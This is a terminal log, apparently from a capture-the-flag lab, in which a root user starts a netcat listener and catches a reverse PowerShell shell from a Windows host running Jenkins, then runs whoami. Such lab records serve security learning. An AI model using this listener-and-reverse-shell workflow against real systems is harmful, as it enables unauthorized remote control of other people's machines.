 root@ip-10-10-34-241:~# nc -lnvop 4000
nc: invalid option -- 'o'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w t
imeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination]
[port]
root@ip-10-10-34-241:~# nc -lnvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
^C
root@ip-10-10-34-241:~# nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.9.157 49357 received!
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Program Files (x86)\Jenkins>whoami
alfred\bruce
PS C:\Program Files (x86)\Jenkins>